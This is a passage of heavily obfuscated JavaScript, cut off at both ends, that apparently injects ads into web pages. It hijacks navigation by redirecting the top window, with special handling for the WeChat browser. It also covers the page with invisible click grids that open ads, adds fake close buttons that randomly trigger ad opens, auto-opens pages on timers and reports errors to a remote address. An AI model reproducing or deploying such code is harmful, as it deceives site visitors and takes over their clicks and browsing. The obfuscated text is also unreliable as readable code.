Date()[_0x33710d(0x252)](),0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2d9)](_0xc4a6df[_0x33710d(0x2a3)],Math['random']()),_0xc4a6df[_0x33710d(0x2f7)](_0xc4a6df['wGuan'],_0x2b09d6['user_agent'][_0x33710d(0x20f)](/MicroMessenger/i))?_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)):(_0x2b09d6[_0x33710d(0x2f4)]=parseInt(Date[_0x33710d(0x2a1)]()),_0xc4a6df[_0x33710d(0x1a5)](top[_0x33710d(0x2b5)],self[_0x33710d(0x2b5)])?top[_0x33710d(0x2b5)]=_0xc4a6df[_0x33710d(0x254)](_0xc4a6df[_0x33710d(0x286)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x2ad)]):(window[_0x33710d(0x2b5)][_0x33710d(0x212)]=_0xc4a6df[_0x33710d(0x1b2)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)+_0xc4a6df[_0x33710d(0x2ad)],(_0xc4a6df[_0x33710d(0x229)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0x33710d(0x1c5)),0x0)||_0xc4a6df[_0x33710d(0x299)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2b6)]),0x0)||_0xc4a6df[_0x33710d(0x21a)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2aa)]),0x0))&&_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x295)]))),_0xc4a6df[_0x33710d(0x2d4)](setTimeout,function(){var _0x43d543=_0x33710d;_0x448cc7[_0x43d543(0x23a)](parseInt(_0x448cc7[_0x43d543(0x279)](_0x448cc7[_0x43d543(0x279)](Date['now'](),0x7d0),parseInt(_0x2b09d6[_0x43d543(0x1ca)]))),_0x2b09d6[_0x43d543(0x2f4)])&&_0x1ada31['CScr'](_0x448cc7['xwRMl'](_0x448cc7[_0x43d543(0x2ae)](_0x2b09d6['purl'],_0x21eb7f),_0x448cc7[_0x43d543(0x1fa)]));},0x7d0));},_0x1ada31[_0x17980d(0x1d3)]=function(_0xef8cb1){var _0x29d26f=_0x17980d;_0x1ada31['$']('#'+_0x4f6c8b)&&_0x1ada31['$'](_0xc4a6df[_0x29d26f(0x266)]('#',_0x4f6c8b))[_0x29d26f(0x1e1)]();var _0x3a7238=_0xef8cb1[_0x29d26f(0x1ee)];_0x3a7238+=_0xc4a6df[_0x29d26f(0x303)],_0x3a7238+=_0xc4a6df['BrRMo'](_0xc4a6df['Jdogx'](_0xc4a6df[_0x29d26f(0x309)]('#',_0x3ee589),_0x29d26f(0x2ec)),_0x4cebb2)+_0xc4a6df['jhvhd'],_0x3a7238+=_0xc4a6df['EvJgE'](_0xc4a6df['aJcRo'](_0xc4a6df[_0x29d26f(0x309)]('#'+_0x3ee589,_0xc4a6df['iWeax']),_0x4d1871),_0xc4a6df['HIrdC']),_0x3a7238+=_0xc4a6df[_0x29d26f(0x1cf)](_0xc4a6df[_0x29d26f(0x1a7)]('#',_0x3ee589)+_0xc4a6df[_0x29d26f(0x28e)]+_0x4d1871,_0xc4a6df[_0x29d26f(0x302)]),_0x3a7238+=_0xc4a6df[_0x29d26f(0x254)]('#',_0x3ee589)+_0xc4a6df['iWeax']+_0x4d1871+_0x29d26f(0x285);var _0x582faa=document[_0x29d26f(0x2f6)](_0x29d26f(0x1ee));if(_0x582faa['innerHTML']=_0x3a7238,_0x582faa['id']=_0x4f6c8b,document[_0x29d26f(0x2b8)][_0x29d26f(0x20b)](_0x582faa),!_0x1ada31['$'](_0xc4a6df['sNYKM']('#',_0x3ee589))){var _0x6a6203=document['createElement'](_0xc4a6df[_0x29d26f(0x1cc)]);_0x6a6203['id']=_0x3ee589,document[_0x29d26f(0x28f)][_0x29d26f(0x20b)](_0x6a6203);}_0x1ada31[_0x29d26f(0x316)](_0xef8cb1);},_0x1ada31['gImg']=function(_0x49ad18){var _0xb61d97=_0x17980d,_0x33631d={'iDPUf':function(_0x585921,_0x59bbcb){var _0x37a5fc=a0_0x3181;return _0xc4a6df[_0x37a5fc(0x264)](_0x585921,_0x59bbcb);},'plWIA':function(_0x4b60c9,_0x2a3b99){return _0xc4a6df['ZztYE'](_0x4b60c9,_0x2a3b99);},'nofrq':function(_0x63f66e,_0x3b1cb1){return _0x63f66e+_0x3b1cb1;},'louOQ':function(_0x550ab6,_0x128dfb){var _0x2338f7=a0_0x3181;return _0xc4a6df[_0x2338f7(0x1ad)](_0x550ab6,_0x128dfb);},'ViMGL':function(_0x3213b3,_0x19de33){var _0x43f5f8=a0_0x3181;return _0xc4a6df[_0x43f5f8(0x240)](_0x3213b3,_0x19de33);},'pIlik':_0xb61d97(0x2ec),'MLHwb':_0xc4a6df[_0xb61d97(0x21d)],'LHKFO':_0xb61d97(0x28c),'pGbeg':_0xc4a6df['BXkar']};if(_0x49ad18[_0xb61d97(0x307)]){let _0x38c289=new XMLHttpRequest();_0x38c289['onreadystatechange']=function(){var _0x3433d4=_0xb61d97;if(0x4===_0x38c289[_0x3433d4(0x283)]&&(_0x33631d[_0x3433d4(0x2db)](0xc8,_0x38c289[_0x3433d4(0x1c6)])||_0x33631d['iDPUf'](0x130,_0x38c289['status']))){var _0x58782f=_0x38c289[_0x3433d4(0x23e)];if(_0x58782f){_0x1ada31['$']('#'+_0x5aa487)&&_0x1ada31['$'](_0x33631d[_0x3433d4(0x262)]('#',_0x5aa487))[_0x3433d4(0x1e1)]();var _0x247d69=_0x33631d['nofrq'](_0x33631d['nofrq'](_0x33631d[_0x3433d4(0x208)](_0x33631d[_0x3433d4(0x20d)](_0x33631d[_0x3433d4(0x208)]('#',_0x3ee589),_0x33631d['pIlik']),_0x4cebb2)+_0x33631d[_0x3433d4(0x225)],_0x1ada31['de'](_0x58782f)),_0x33631d[_0x3433d4(0x1d2)]),_0x5952d0=document[_0x3433d4(0x2f6)](_0x33631d['pGbeg']);_0x5952d0[_0x3433d4(0x20c)]=_0x247d69,_0x5952d0['id']=_0x5aa487,document[_0x3433d4(0x2b8)]['appendChild'](_0x5952d0);}}},_0x38c289[_0xb61d97(0x271)](_0xb61d97(0x294),_0xc4a6df[_0xb61d97(0x1e4)](_0x49ad18[_0xb61d97(0x319)],'/')+_0x49ad18['matter'],!0x0),_0x38c289[_0xb61d97(0x241)]();}_0x1ada31[_0xb61d97(0x1f9)](_0x49ad18),_0x1ada31[_0xb61d97(0x1ea)](_0x49ad18);},_0x1ada31[_0x17980d(0x1f9)]=function(_0xd78d1f){var _0x4a68d8=_0x17980d;window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x30b)],function(_0x5dffdf){var _0x35d9ed=_0x4a68d8;_0x1ada31[_0x35d9ed(0x1eb)](_0x5dffdf[_0x35d9ed(0x277)][0x0][_0x35d9ed(0x287)],_0xd78d1f);}),window['addEventListener'](_0xc4a6df[_0x4a68d8(0x31d)],function(_0x2e6173){var _0x5b7195=_0x4a68d8;_0x1ada31['EveRet'](_0x2e6173[_0x5b7195(0x24b)][0x0][_0x5b7195(0x287)],_0xd78d1f);}),window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x2a4)],function(_0x1aea3b){var _0x4aff97=_0x4a68d8;_0x1ada31[_0x4aff97(0x1eb)](_0x1aea3b['clientY'],_0xd78d1f);});},_0x1ada31[_0x17980d(0x1eb)]=function(_0x1724d9,_0x19bace){var _0x1266f7=_0x17980d;if(_0xc4a6df[_0x1266f7(0x264)]('1',_0x19bace[_0x1266f7(0x2b4)])){if(_0xc4a6df['iRMzA'](_0x1724d9,_0x19bace['height']))try{_0x19bace['type']=_0xc4a6df[_0x1266f7(0x1ec)],_0x1ada31[_0x1266f7(0x271)](_0x19bace);}catch(_0x5186fe){_0x1ada31[_0x1266f7(0x31e)](_0x5186fe);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0x1724d9,_0x19bace[_0x1266f7(0x205)]+_0x19bace[_0x1266f7(0x26e)]))try{_0xc4a6df['RGnOJ'](_0x1ada31[_0x1266f7(0x228)](),0xa)&&(_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31[_0x1266f7(0x271)](_0x19bace));}catch(_0x29be55){_0x1ada31['catch'](_0x29be55);}}}else{var _0x20abd9=window['innerHeight'];if(_0xc4a6df[_0x1266f7(0x1be)](_0x20abd9,_0x1724d9)<_0x19bace[_0x1266f7(0x205)])try{_0x19bace[_0x1266f7(0x23b)]=_0x1266f7(0x1d7),_0x1ada31['open'](_0x19bace);}catch(_0x1754ed){_0x1ada31[_0x1266f7(0x31e)](_0x1754ed);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0xc4a6df[_0x1266f7(0x21f)](_0x20abd9,_0x1724d9),_0x19bace['height']+_0x19bace[_0x1266f7(0x26e)]))try{_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31['open'](_0x19bace);}catch(_0x3b3e49){_0x1ada31[_0x1266f7(0x31e)](_0x3b3e49);}}}},_0x1ada31[_0x17980d(0x1ea)]=function(_0x2f84bd){var _0x1dbce2=_0x17980d;for(var _0x3f9644=_0xc4a6df[_0x1dbce2(0x2df)](_0x2f84bd[_0x1dbce2(0x205)],0x4),_0x5a1c11=_0x2f84bd[_0x1dbce2(0x23c)]/0xa,_0x3b30a1=0x0;_0xc4a6df[_0x1dbce2(0x2f8)](_0x3b30a1,0x4);_0x3b30a1++)for(var _0x73b94d=0x0;_0xc4a6df[_0x1dbce2(0x27b)](_0x73b94d,0xa);_0x73b94d++){if(_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x213)](_0xc4a6df[_0x1dbce2(0x22c)](_0xc4a6df[_0x1dbce2(0x301)](_0xc4a6df[_0x1dbce2(0x1e4)](_0xc4a6df[_0x1dbce2(0x236)]('#',_0x4cebb2),'_'),_0x3b30a1),'_'),_0x73b94d))&&_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x28b)](_0xc4a6df['aFuGg'](_0xc4a6df['MwdAL'](_0xc4a6df[_0x1dbce2(0x1e4)]('#',_0x4cebb2),'_'),_0x3b30a1)+'_',_0x73b94d))[_0x1dbce2(0x1e1)](),'1'==_0x2f84bd[_0x1dbce2(0x2b4)])var _0x5bf758=_0xc4a6df['mZsvs'](_0xc4a6df[_0x1dbce2(0x1b2)](_0xc4a6df[_0x1dbce2(0x309)](_0xc4a6df[_0x1dbce2(0x2ff)](_0xc4a6df['WwLak'](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x247)](_0xc4a6df[_0x1dbce2(0x2ee)](_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1cd)](_0xc4a6df[_0x1dbce2(0x2cb)](_0xc4a6df[_0x1dbce2(0x29b)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df[_0x1dbce2(0x2f2)](_0xc4a6df[_0x1dbce2(0x2d3)],_0x3f9644),_0xc4a6df['QywwO']),_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1d0)](_0x3b30a1,_0x3f9644),_0x2f84bd[_0x1dbce2(0x1c2)])),_0xc4a6df['QFDUL']),_0xc4a6df[_0x1dbce2(0x315)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x2c0)]),_0xc4a6df[_0x1dbce2(0x1f1)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x256)),_0x3b30a1*_0x3f9644),_0xc4a6df[_0x1dbce2(0x270)]),_0x2f84bd[_0x1dbce2(0x23c)]),_0x1dbce2(0x2d7)),_0x2f84bd[_0x1dbce2(0x205)]),_0x1dbce2(0x23f));else _0x5bf758=_0xc4a6df[_0x1dbce2(0x310)](_0xc4a6df[_0x1dbce2(0x30e)](_0xc4a6df[_0x1dbce2(0x1b5)](_0xc4a6df[_0x1dbce2(0x2e8)](_0xc4a6df[_0x1dbce2(0x2ed)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x1f0)](_0xc4a6df[_0x1dbce2(0x1a6)](_0xc4a6df[_0x1dbce2(0x30c)](_0x1dbce2(0x2a5),_0x3f9644),_0xc4a6df['uUVYP'])+_0xc4a6df[_0x1dbce2(0x1cf)](_0xc4a6df[_0x1dbce2(0x26c)](_0xc4a6df[_0x1dbce2(0x1fd)](0x3,_0x3b30a1),_0x3f9644),_0x2f84bd['reserve_height'])+_0xc4a6df['QFDUL'],_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x284)),_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x1a9)]),_0xc4a6df[_0x1dbce2(0x1bd)](_0x3b30a1,_0x3f9644)),_0xc4a6df['zUOzE'])+_0x2f84bd[_0x1dbce2(0x23c)],_0xc4a6df['ZuJpw']),_0x2f84bd[_0x1dbce2(0x205)])+_0xc4a6df[_0x1dbce2(0x231)];var _0x2bc1c6=_0x1ada31['cLab'](_0x1dbce2(0x2ef));_0x2bc1c6[_0x1dbce2(0x1c9)]=_0x4cebb2,_0x2bc1c6['id']=_0xc4a6df[_0x1dbce2(0x266)](_0xc4a6df['OVAbN'](_0xc4a6df[_0x1dbce2(0x317)](_0xc4a6df['QrQWZ'](_0x4cebb2,'_'),_0x3b30a1),'_'),_0x73b94d),_0x2bc1c6[_0x1dbce2(0x1ee)]=_0x5bf758,_0x2bc1c6['addEventListener'](_0x2f84bd[_0x1dbce2(0x22e)],function(){var _0x2d0a3b=_0x1dbce2;try{_0x2f84bd['type']=_0xc4a6df['NjKiP'],_0x1ada31[_0x2d0a3b(0x271)](_0x2f84bd);}catch(_0x4a9452){_0x1ada31[_0x2d0a3b(0x31e)](_0x4a9452);}}),_0x1ada31['$']('#'+_0x3ee589)[_0x1dbce2(0x223)][_0x1dbce2(0x20b)](_0x2bc1c6);}'0'==_0x2f84bd[_0x1dbce2(0x276)]&&_0xc4a6df[_0x1dbce2(0x2d4)](setTimeout,function(){var _0x49d71a=_0x1dbce2;_0x1ada31[_0x49d71a(0x1ea)](_0x2f84bd);},0x3e8);},_0x1ada31['ac']=function(_0x310817,_0x461f55='add'){var _0x2e0467=_0x17980d,_0x249c8a={'WkjgB':function(_0x403e7e,_0xa299c4){var _0x2a8695=a0_0x3181;return _0xc4a6df[_0x2a8695(0x299)](_0x403e7e,_0xa299c4);},'kOQpx':_0x2e0467(0x1b4),'hbIxl':_0xc4a6df[_0x2e0467(0x1df)]};for(var _0x2f3b65=0x1;_0xc4a6df[_0x2e0467(0x1ba)](_0x2f3b65,0xa);_0x2f3b65++)_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x214)]('#'+_0x418c79,'_')+_0x2f3b65)&&_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x266)]('#',_0x418c79)+'_'+_0x2f3b65)[_0x2e0467(0x1e1)]();if(_0xc4a6df[_0x2e0467(0x2ea)](_0xc4a6df[_0x2e0467(0x298)],_0x461f55)&&'1'==_0x310817[_0x2e0467(0x1ac)]&&_0xc4a6df[_0x2e0467(0x1ba)](_0x310817[_0x2e0467(0x249)],_0x310817['show_number'])){for(_0x2f3b65=0x1;_0xc4a6df['uaPJG'](_0x2f3b65,0xa);_0x2f3b65++){var _0x14ea54=_0x1ada31[_0x2e0467(0x2c1)](_0xc4a6df[_0x2e0467(0x1cc)]);_0x14ea54[_0x2e0467(0x1ee)]=_0xc4a6df[_0x2e0467(0x2bf)](_0xc4a6df[_0x2e0467(0x1d6)](_0xc4a6df[_0x2e0467(0x27a)],_0xc4a6df[_0x2e0467(0x26c)](0xa,_0xc4a6df['pIuWz'](_0x2f3b65,0x1))),_0xc4a6df[_0x2e0467(0x218)]),_0x14ea54['id']=_0xc4a6df[_0x2e0467(0x1d4)](_0xc4a6df[_0x2e0467(0x222)](_0x418c79,'_'),_0x2f3b65),_0xc4a6df['dPrKP']('1',_0x310817[_0x2e0467(0x2b4)])?(_0xc4a6df['RGnOJ'](_0x1ada31[_0x2e0467(0x228)](),0xa)?_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x247)](_0x310817['hiheight'],'px'):_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x2e4)],_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x243)]=_0xc4a6df[_0x2e0467(0x265)](_0xc4a6df[_0x2e0467(0x291)](_0x310817[_0x2e0467(0x205)],_0x310817[_0x2e0467(0x1c2)]),'px')):(_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x309)](_0x310817[_0x2e0467(0x26e)],'px'),_0x14ea54['style']['bottom']=_0x310817[_0x2e0467(0x205)]+_0x310817[_0x2e0467(0x1c2)]+'px'),_0x14ea54['addEventListener'](_0x310817['evetype'],function(){var _0x1235b7=_0x2e0467;try{_0x310817[_0x1235b7(0x2e0)]+=0x1,_0x249c8a[_0x1235b7(0x293)](_0x310817[_0x1235b7(0x2e0)],_0x310817[_0x1235b7(0x1dd)])&&(_0x310817[_0x1235b7(0x1ac)]=0x0,_0x1ada31['ac'](_0x310817,_0x249c8a['kOQpx'])),_0x310817[_0x1235b7(0x23b)]=_0x249c8a[_0x1235b7(0x248)],_0x1ada31[_0x1235b7(0x271)](_0x310817);}catch(_0x2510ba){_0x1ada31['catch'](_0x2510ba);}}),document['body'][_0x2e0467(0x1da)]('afterend',_0x14ea54);}_0xc4a6df[_0x2e0467(0x21e)]('0',_0x310817[_0x2e0467(0x276)])&&setTimeout(function(){_0x1ada31['ac'](_0x310817);},0x7d0);}},_0x1ada31['gb']=function(_0xb74d99){var _0x3ac52c=_0x17980d,_0x301801={'obOiM':function(_0x4b3793,_0x5af532){var _0x151c89=a0_0x3181;return _0xc4a6df[_0x151c89(0x21c)](_0x4b3793,_0x5af532);},'ChoNi':function(_0x49f13b,_0x3f15b2){var _0x40455d=a0_0x3181;return _0xc4a6df[_0x40455d(0x1e5)](_0x49f13b,_0x3f15b2);},'Bnotf':function(_0x392d72,_0x457aa4){var _0x91d21=a0_0x3181;return _0xc4a6df[_0x91d21(0x275)](_0x392d72,_0x457aa4);},'gIYyM':_0xc4a6df[_0x3ac52c(0x1de)]};if(_0xc4a6df['FnpIS'](_0xb74d99['false_clo'],0x1)){_0x1ada31['$'](_0x4d1871)[0x0]&&_0x1ada31['$'](_0x4d1871)[0x0][_0x3ac52c(0x1e1)]();var _0x3e8200=_0x1ada31['de'](_0xc4a6df[_0x3ac52c(0x2cd)]),_0x552385=_0x1ada31['cLab'](_0x4d1871);_0xc4a6df['OSLkG']('1',_0xb74d99[_0x3ac52c(0x2b4)])?_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df[_0x3ac52c(0x213)](_0xc4a6df[_0x3ac52c(0x1ff)](_0x3e8200+_0xc4a6df[_0x3ac52c(0x263)],_0xb74d99[_0x3ac52c(0x205)]+_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]):_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df['RSsas'](_0x3e8200+_0xc4a6df[_0x3ac52c(0x242)]+_0xc4a6df['WwLak'](_0xb74d99[_0x3ac52c(0x205)],_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]),_0x1ada31['$']('#'+_0x3ee589)[_0x3ac52c(0x223)][_0x3ac52c(0x20b)](_0x552385),_0x552385[_0x3ac52c(0x1f5)](_0xb74d99[_0x3ac52c(0x22e)],function(){var _0x23fc05=_0x3ac52c;try{_0x301801[_0x23fc05(0x2f9)](_0xb74d99[_0x23fc05(0x2d5)],_0x301801[_0x23fc05(0x2c8)](parseInt,_0x301801[_0x23fc05(0x1c3)](0x64,Math[_0x23fc05(0x1af)]())))&&(_0xb74d99['type']=_0x301801[_0x23fc05(0x1d5)],_0x1ada31[_0x23fc05(0x271)](_0xb74d99));}catch(_0x39ef9b){_0x1ada31['catch'](_0x39ef9b);}});}},_0x1ada31['qd']=function(_0x5c077f,_0x4b050a=_0x17980d(0x24e)){var _0x5c79fc=_0x17980d,_0x5912d5=_0xc4a6df[_0x5c79fc(0x311)]['split']('|'),_0x53547a=0x0;while(!![]){switch(_0x5912d5[_0x53547a++]){case'0':var _0x1030ba=_0x1ada31['gCook'](_0xc4a6df[_0x5c79fc(0x1cd)](_0xc4a6df[_0x5c79fc(0x255)],_0x5c077f['id']));continue;case'1':if(!_0x1ada31[_0x5c79fc(0x306)]())return!0x1;continue;case'2':if(_0xc4a6df[_0x5c79fc(0x2c6)](_0xc4a6df['KByVF'],_0x4b050a)&&_0xc4a6df[_0x5c79fc(0x21b)]('1',_0x5c077f[_0x5c79fc(0x314)])&&!_0x1030ba&&_0xc4a6df['yUUbZ'](_0x5c077f[_0x5c79fc(0x1f3)],_0x5c077f[_0x5c79fc(0x22f)])){var _0xd14e1e=_0x1ada31[_0x5c79fc(0x2c1)](_0x39268d);_0xd14e1e[_0x5c79fc(0x1ee)]=_0x1ada31['de'](_0xc4a6df[_0x5c79fc(0x2de)]),_0x1ada31['$'](_0xc4a6df[_0x5c79fc(0x1d6)]('#',_0x3ee589))[_0x5c79fc(0x223)][_0x5c79fc(0x20b)](_0xd14e1e),_0x1ada31['$'](_0x39268d)[0x0]['addEventListener'](_0x5c077f['evetype'],function(){var _0x8e70f1=_0x5c79fc;try{_0x5c077f[_0x8e70f1(0x215)]+=0x1,_0x2e2e97[_0x8e70f1(0x1bc)](_0x5c077f[_0x8e70f1(0x215)],_0x5c077f['com_click_num'])&&(_0x5c077f[_0x8e70f1(0x314)]=0x0,_0x1ada31['qd'](_0x5c077f,_0x2e2e97[_0x8e70f1(0x292)])),_0x1ada31['sCook'](_0x2e2e97[_0x8e70f1(0x2dc)](_0x2e2e97['ObdSn'],_0x5c077f['id']),'1',parseInt(_0x5c077f['com_defer'])),_0x5c077f[_0x8e70f1(0x23b)]=_0x2e2e97['LyGMX'],_0x1ada31[_0x8e70f1(0x271)](_0x5c077f);}catch(_0x477189){_0x1ada31['catch'](_0x477189);}}),_0xc4a6df[_0x5c79fc(0x2d4)](setTimeout,function(){_0x1ada31['qd'](_0x5c077f);},0x3e8);}continue;case'3':var _0x2e2e97={'bArxb':function(_0x39ccda,_0x420649){var _0x3012dc=_0x5c79fc;return _0xc4a6df[_0x3012dc(0x26a)](_0x39ccda,_0x420649);},'sKOCZ':_0xc4a6df['mVOLG'],'Cgltl':function(_0x3e0bd9,_0x2b0e64){var _0x4f5faf=_0x5c79fc;return _0xc4a6df[_0x4f5faf(0x1c4)](_0x3e0bd9,_0x2b0e64);},'ObdSn':_0xc4a6df[_0x5c79fc(0x255)],'LyGMX':_0x5c79fc(0x2e3)};continue;case'4':_0x1ada31['$'](_0x39268d)[0x0]&&_0x1ada31['$'](_0x39268d)[0x0][_0x5c79fc(0x1e1)]();continue;}break;}},_0x1ada31['skip']=function(_0x5d382a){var _0x6db31a=_0x17980d,_0x40fba2={'wgwsC':function(_0x4b5c1b,_0x3e786e){var _0x2d6c51=a0_0x3181;return _0xc4a6df[_0x2d6c51(0x1c1)](_0x4b5c1b,_0x3e786e);},'aHJQq':function(_0xe37f52,_0x290ead){return _0xe37f52(_0x290ead);},'qVGas':function(_0x6b5c8e,_0x8520a5){var _0x428b6c=a0_0x3181;return _0xc4a6df[_0x428b6c(0x1bd)](_0x6b5c8e,_0x8520a5);},'eesmP':_0xc4a6df[_0x6db31a(0x2e6)]};setTimeout(function(){var _0x45844d=_0x6db31a;_0x1ada31[_0x45844d(0x306)]()&&_0x40fba2['wgwsC'](_0x5d382a[_0x45844d(0x31f)],_0x40fba2['aHJQq'](parseInt,_0x40fba2[_0x45844d(0x24a)](0x64,Math[_0x45844d(0x1af)]())))&&(_0x1ada31[_0x45844d(0x245)](_0x40fba2[_0x45844d(0x201)])||(_0x1ada31[_0x45844d(0x239)](_0x40fba2['eesmP'],'1',0xa),_0x5d382a[_0x45844d(0x23b)]='skip',_0x1ada31['open'](_0x5d382a)));},0x3e8*_0x5d382a[_0x6db31a(0x1ef)]);},_0x1ada31[_0x17980d(0x211)]=function(_0x33c35a){},_0x1ada31['db']=function(_0x57ad34){var _0x2266af=_0x17980d;if(_0xc4a6df['YKZwh']('1',_0x57ad34[_0x2266af(0x206)])){_0x1ada31['$'](_0x520dde)[0x0]&&_0x1ada31['$'](_0x520dde)[0x0][_0x2266af(0x1e1)]();var _0x2928e2=_0x1ada31[_0x2266af(0x2c1)](_0x520dde);_0x2928e2['style']=_0xc4a6df['cyEAR'](_0xc4a6df['DmibW'](_0xc4a6df[_0x2266af(0x2d1)],_0x57ad34['height']),_0xc4a6df[_0x2266af(0x29a)]),_0xc4a6df[_0x2266af(0x237)]('1',_0x57ad34[_0x2266af(0x2b4)])?document['body'][_0x2266af(0x272)](_0x2928e2,document[_0x2266af(0x28f)]['childNodes'][0x0]):document['body'][_0x2266af(0x20b)](_0x2928e2);}},_0x1ada31['de']=function(_0x120779){var _0x568f2f=_0x17980d;for(var _0x1586a4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x590775='',_0x2ed2b4='',_0x2fa4f4=0x0;_0xc4a6df[_0x568f2f(0x27b)](_0x2fa4f4,_0x120779['length']);_0x2fa4f4++)_0x2ed2b4+=_0x1586a4[_0x590775=_0x120779[_0x2fa4f4]]?_0x1586a4[_0x590775]:_0x590775;return _0x2ed2b4;},_0x1ada31['yb']=function(_0x45bd65){var _0x3f2629=_0x17980d,_0x508ace={'srYnE':function(_0x143abf,_0x581b88){return _0x143abf/_0x581b88;},'vEmMm':function(_0x26d673,_0x345939){return _0x26d673(_0x345939);},'Luayo':function(_0x445f7b,_0x201ac0){return _0xc4a6df['vLGcr'](_0x445f7b,_0x201ac0);},'RNUKp':function(_0x5ba1cc,_0x2c1763){var _0x39531f=a0_0x3181;return _0xc4a6df[_0x39531f(0x2df)](_0x5ba1cc,_0x2c1763);},'JmPUD':function(_0x2825d5,_0x4a7fe5){var _0x2ab396=a0_0x3181;return _0xc4a6df[_0x2ab396(0x278)](_0x2825d5,_0x4a7fe5);}};window[_0x3f2629(0x2a7)]&&window[_0x3f2629(0x1f5)](_0xc4a6df[_0x3f2629(0x313)],function(_0x4ddaf4){var _0x594cd3=_0x3f2629,_0x1fd52e=_0x4ddaf4[_0x594cd3(0x30f)];_0x52ceba=_0x508ace['srYnE'](_0x508ace['vEmMm'](parseInt,0x64*_0x1fd52e['x']),0x64),_0x49cbb1=_0x508ace[_0x594cd3(0x27f)](_0x508ace[_0x594cd3(0x1f8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['y'])),0x64),_0x22072c=_0x508ace[_0x594cd3(0x2a0)](_0x508ace[_0x594cd3(0x1d8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['z'])),0x64);},!0x1);},_0x1ada31[_0x17980d(0x31e)]=function(_0x4f01ef){var _0x55620d=_0x17980d,_0x31e539=_0xc4a6df[_0x55620d(0x216)](encodeURI,_0xc4a6df[_0x55620d(0x230)](_0xc4a6df[_0x55620d(0x1b0)](_0x4f01ef[_0x55620d(0x1a4)],':\x20'),_0x4f01ef[_0x55620d(0x202)]));_0x1ada31[_0x55620d(0x1e0)](_0xc4a6df[_0x55620d(0x221)](_0xc4a6df[_0x55620d(0x27c)],_0x31e539));},_0x1ada31['IsPC']=function(){var _0x154d98=_0x17980d;return!_0xc4a6df[_0x154d98(0x1a8)](navigator[_0x154d98(0x24c)][_0x154d98(0x260)](_0xc4a6df[_0x154d98(0x28a)]),0x0)&&!!/^Win|Mac/['test'](navigator[_0x154d98(0x1b1)]);},_0x1ada31[_0x17980d(0x1e6)]=function(_0x461cd3){var 